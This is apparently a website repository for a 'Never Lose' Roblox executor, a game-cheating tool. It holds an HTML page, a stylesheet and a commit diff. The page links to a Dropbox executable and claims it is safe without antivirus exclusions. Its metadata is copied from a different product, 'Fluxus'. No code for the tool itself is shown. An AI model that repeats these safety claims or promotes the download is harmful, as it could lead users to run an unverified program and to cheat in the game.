

==== index.html @ 2d95d5bc "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    
    <meta charset="utf-8">
    <title>Never Lose - Roblox Executor 2024</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Fluxus is a free Roblox executor that allows users to run scripts seamlessly on both mobile and PC, providing powerful, fast, and undetectable performance.">
    <meta name="author" content="Electron">
    <meta property="og:title" content="Fluxus - Roblox Executor 2024">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Fluxus is a free Roblox executor that allows users to run scripts seamlessly on both mobile and PC, providing powerful, fast, and undetectable performance.">
    <meta property="og:image" content="https://fluxusexecutor.cc/images/hd_logo.webp">
    
    
    <link rel="stylesheet" href="css/NeverLoseExecutor.github.io-style.css" sizes="32x8">
    <link rel="icon" href="favicons/images-icon.png">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer">
  </head>
  <body>
    <header class="header">
      <a href="#">
        <img src="images/images-hd_logo.webp" class="hd_logo" alt="hd_logo">
    </header>

    <section class="hero-mm">
      <h1 class="hero-title">
        A Fresh Premium Execution Experience on Windows
      </h1>

      <div class="hero-img-main">
        <img src="images/images-hero_main.webp" class="hero_main_img" alt="hero_main_img">
      </div>
    </section>
    <section class="dw-mm-acc">
      <h1 class="dw-title">Download Never Lose Roblox Executor</h1>
      <div class="btn_cont">
        <a href="https://www.dropbox.com/scl/fo/6d0ex568mo99ng0ioaur5/AAMdmzVJ3SxpaEihIUA46e4?rlkey=o3yncz0phzkpfdw03g5gfhu30&st=qcho74xm&dl=1" class="dw-mm"> Never Lose (Download) </a>
      </div>
    </section>
    <div class="hr-mm"></div>

<section
    footer class="footer">
        <p>Looking for a reliable Roblox executor that won’t compromise your system’s security? Look no further! Our Roblox executor is designed with top-notch safety features, allowing you to download and run it without the hassle of disabling your antivirus or adding exclusions in Windows Defender. Unlike many other executors that require risky workarounds, ours is fully compatible with your security software for a seamless experience. Whether you’re looking to execute scripts, enhance your gameplay with custom mods, or inject exclusive features, our executor handles it all. It supports everything from basic commands to advanced scripting, giving you the power to automate tasks, unlock in-game items, or completely customize your Roblox experience. With zero lag and no crashes, you can rely on our executor for flawless performance. Download now to elevate your Roblox gameplay—work smarter, not harder!</p>
        <hr class="solid">
        <p>&copy; Never Lose 2024</p>
    </footer>
    <section></section>

    <script src="js/.-3366-script.js"></script>
  </body>
</html>
---- css/NeverLoseExecutor.github.io-style.css ----
@import url("https://fonts.googleapis.com/css2?family=Rubik:ital,wght@0,300..900;1,300..900&display=swap");

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  text-decoration: none;
  user-select: none;
  font-family: "Rubik", sans-serif;
}

body {
  background-image: linear-gradient(
    to left top,
    #101314,
    #101314,
    #101314,
    #101314,
    #101314
  );
}

.header {
  max-width: 1200px;
  padding: 12px 24px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.hd_logo {
  align-items: center;
  margin-top: 10px;
  max-width: 1500px;
  width: 100%;
}

.download_btn {
  color: #fff;
  font-size: 16px;
  font-weight: 400;
  padding: 9px 24px;
  border: 1px solid #fff;
  border-radius: 5px;
}

.hero-mm {
  margin-top: 70px !important;
  max-width: 1300px;
  padding: 12px 24px;
  margin: 0 auto;

  .hero-title {
    font-size: 77px;
    color: #ffffff;
    font-weight: 700;
    text-align: center;
    line-height: 70px;
  }

  .support_sct {
    margin-top: 70px !important;
    max-width: 800px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: space-between;

    .sprt_icc_blck {
      display: flex;
      align-items: center;
      flex-direction: column;
      gap: 20px;

      .fa-title-main {
        color: #ffffff;
        font-size: 24px;
        font-weight: 400;
      }
    }
  }

  .hero-img-main {
    margin-top: 100px !important;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 800px;
    width: 100%;
    margin: 0 auto;

    .hero_main_img {
      width: 100%;
      border-radius: 0px;
    }
  }

  .hero-des-mm {
    margin-top: 70px !important;
    max-width: 1100px;
    margin: 0 auto;

    .hdp {
      color: #fff;
      font-weight: 400;
      font-size: 16px;
      line-height: 25px;
      text-align: center;
    }
  }
}

.spt_icc {
  color: #fff;
  font-size: 44px;
}

.bx_solid {
  color: #fff;
  font-size: 44px;
}

.hr-mm {
  margin: 30px auto;
  max-width: 1100px;
  background: #b9b9b9;
  height: 1px;
}

.bx-sctio-mm {
  margin-top: 120px !important;
  padding: 12px 24px;
  max-width: 1160px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 30px;

  .box-sct-mm {
    display: flex;
    align-items: center;
    flex-direction: column;
    text-align: center;
    max-width: 300px;
    margin: 0 auto;
    .mm-title {
      color: #fff;
      font-size: 28px;
      font-weight: 500;
      margin-top: 20px;
    }

    .mm-desc {
      margin-top: 10px;
      color: #fff;
      font-size: 15px;
      line-height: 23px;
    }
  }
}

.exc-abb-mm {
  margin-top: 120px !important;
  padding: 12px 24px;
  max-width: 1160px;
  margin: 0 auto;

  .exc-title {
    color: #fff;
    font-size: 37px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 30px;
  }

  .content-exc-abb {
    display: flex;
    align-items: center;
    gap: 14px;
    flex-direction: column;

    .exc-pp {
      color: #fff;
      font-size: 15px;
      font-weight: 400;
      line-height: 20px;
      text-align: center;
    }
  }
}

.dw-mm-acc {
  margin-top: 120px !important;
  padding: 12px 24px;
  max-width: 1160px;
  margin: 0 auto;

  .dw-title {
    color: #fff;
    font-size: 37px;
    font-weight: 500;
    text-align: center;
  }

  .btn_cont {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 30px;
    .dw-mm {
      color: #fff;
      font-size: 14px;
      font-weight: 400;
      background: #36454F;
      padding: 14px 24px;
      border-radius: 30px;
    }
  }
}

.sec_lss_mm {
  margin-top: 70px !important;
  padding: 12px 24px;
  max-width: 1150px;
  margin: 0 auto;
  display: flex;
  align-items: start;
  flex-direction: column;
  gap: 50px;

  .mm-one {
    .title-mm {
      color: #fff;
      font-size: 34px;
      font-weight: 500;
      margin-bottom: 16px;
    }

    .desc-mm {
      margin: 17px 0;
      color: #fff;
      font-size: 16px;
      font-weight: 400;
      line-height: 23px;
    }

    .content {
      padding: 0 14px;

      .cont-item {
        color: #fff;
        margin: 7px 0;
      }
    }
  }
}

.faq_main {
  margin-top: 70px !important;
  padding: 12px 24px;
  max-width: 1150px;
  margin: 0 auto;
}

.faq-mm {
  color: #fff;
  font-size: 34px;
  font-weight: 500;
  text-align: center;
  margin-bottom: 30px;
}

.accordion {
  width: 100%;
  overflow: hidden;
  margin-top: 4px;
  background: #012d45;
  border-radius: 3px;
  cursor: pointer;
}

.accordion__intro {
  position: relative;
  padding: 20px;
  cursor: pointer;
}

.accordion__content {
  padding: 0 20px;
  max-height: 0;
  overflow: hidden;
  will-change: max-height;
  transition: all 0.25s ease-out;
  color: #f1f1f1;
  opacity: 0;
}

.accordion h4,
.accordion p {
  margin: 0;
  line-height: 1;
}

.accordion h4 {
  color: #cbc3c0;
  font-size: 16px;
  font-weight: 500;
  cursor: pointer;
}

.accordion p {
  color: #cbc3c0;
  font-size: 12px;
  margin: 0 0 20px 0;
}

.accordion__active .accordion__content {
  padding: 0 20px 20px;
  opacity: 1;
}

.footer {
    margin-top: 15px;
    padding: 34px 12px;
}

hr.solid {
  border-top: 0px solid #ffffff;
  margin-top: 50px;
  margin-right: 387px;
  margin-left: 387px;
  margin-bottom: 15px;
  text-align: end;
}

.footer p {
    color: #ffffff;
    font-size: 15px;
    font-weight: 400px;
    text-align: center;
}

@media (max-width: 620px) {
  .hero-mm {
    margin-top: 70px !important;
    max-width: 1300px;
    padding: 12px 14px;
    margin: 0 auto;

    .hero-title {
      font-size: 42px;
      color: #ffffff;
      font-weight: 700;
      text-align: center;
      line-height: 50px;
    }

    .support_sct {
      margin-top: 70px !important;
      max-width: 800px;
      margin: 0 auto;
      display: flex;
      align-items: center;
      justify-content: space-between;

      .sprt_icc_blck {
        display: flex;
        align-items: center;
        flex-direction: column;
        gap: 20px;

        .fa-title-main {
          color: #ffffff;
          font-size: 20px;
          font-weight: 400;
        }
      }
    }

    .hero-img-main {
      margin-top: 100px !important;
      display: flex;
      align-items: center;
      justify-content: center;
      max-width: 800px;
      width: 100%;
      margin: 0 auto;

      .hero_main_img {
        width: 100%;
        border-radius: 20px;
      }
    }
  }
  .bx-sctio-mm {
    margin-top: 70px !important;
    padding: 12px 14px;
  }
  .exc-abb-mm {
    margin-top: 80px !important;
    padding: 12px 14px;
  }
  .sec_lss_mm {
    margin-top: 70px !important;
    padding: 12px 14px;
    max-width: 1150px;
    margin: 0 auto;
    display: flex;
    align-items: start;
    flex-direction: column;
    gap: 70px;

    .mm-one {
      .title-mm {
        color: #fff;
        font-size: 28px;
        font-weight: 500;
        margin-bottom: 16px;
      }

      .desc-mm {
        margin: 17px 0;
        color: #fff;
        font-size: 14px;
        font-weight: 400;
      }

      .content {
        padding: 0 14px;

        .cont-item {
          color: #fff;
          margin: 7px 0;
        }
      }
    }
  }
  .faq_main {
    margin-top: 70px !important;
    padding: 12px 14px;
  }
}

==== commit 3b3287cd: "Update and rename NeverLose (Under Construction).html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,54 +1,32 @@
 <!DOCTYPE html>
 <html lang="en">
-  <head>
-    
-    <meta charset="utf-8">
-    <title>Never Lose - Roblox Executor 2024</title>
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+<head>
+    <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta name="description" content="Fluxus is a free Roblox executor that allows users to run scripts seamlessly on both mobile and PC, providing powerful, fast, and undetectable performance.">
-    <meta name="author" content="Electron">
-    <meta property="og:title" content="Fluxus - Roblox Executor 2024">
-    <meta property="og:type" content="website">
-    <meta property="og:description" content="Fluxus is a free Roblox executor that allows users to run scripts seamlessly on both mobile and PC, providing powerful, fast, and undetectable performance.">
-    <meta property="og:image" content="https://fluxusexecutor.cc/images/hd_logo.webp">
-    
-    
-    <link rel="stylesheet" href="css/NeverLoseExecutor.github.io-style.css" sizes="32x8">
-    <link rel="icon" href="favicons/images-icon.png">
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer">
-  </head>
-  <body>
-    <header class="header">
-      <a href="#">
-        <img src="images/images-hd_logo.webp" class="hd_logo" alt="hd_logo">
-    </header>
+    <title>Under Construction</title>
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
 
-    <section class="hero-mm">
-      <h1 class="hero-title">
-        A Fresh Premium Execution Experience on Windows
-      </h1>
+        body {
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            height: 100vh;
+            background: #ffffff; /* White background */
+        }
 
-      <div class="hero-img-main">
-        <img src="images/images-hero_main.webp" class="hero_main_img" alt="hero_main_img">
-      </div>
-    </section>
-    <section class="dw-mm-acc">
-      <h1 class="dw-title">Download Never Lose Roblox Executor</h1>
-      <div class="btn_cont">
-        <a href="https://www.dropbox.com/scl/fo/6d0ex568mo99ng0ioaur5/AAMdmzVJ3SxpaEihIUA46e4?rlkey=o3yncz0phzkpfdw03g5gfhu30&st=qcho74xm&dl=1" class="dw-mm"> Never Lose (Download) </a>
-      </div>
-    </section>
-    <div class="hr-mm"></div>
-
-<section
-    footer class="footer">
-        <p>Looking for a reliable Roblox executor that won’t compromise your system’s security? Look no further! Our Roblox executor is designed with top-notch safety features, allowing you to download and run it without the hassle of disabling your antivirus or adding exclusions in Windows Defender. Unlike many other executors that require risky workarounds, ours is fully compatible with your security software for a seamless experience. Whether you’re looking to execute scripts, enhance your gameplay with custom mods, or inject exclusive features, our executor handles it all. It supports everything from basic commands to advanced scripting, giving you the power to automate tasks, unlock in-game items, or completely customize your Roblox experience. With zero lag and no crashes, you can rely on our executor for flawless performance. Download now to elevate your Roblox gameplay—work smarter, not harder!</p>
-        <hr class="solid">
-        <p>&copy; Never Lose 2024</p>
-    </footer>
-    <section></section>
-
-    <script src="js/.-3366-script.js"></script>
-  </body>
+        img {
+            width: 50vw; /* 50% of the viewport width */
+            height: 50vh; /* 50% of the viewport height */
+            object-fit: contain;
+        }
+    </style>
+</head>
+<body>
+    <img src="image/under_construction.png" alt="Under Construction">
+</body>
 </html>
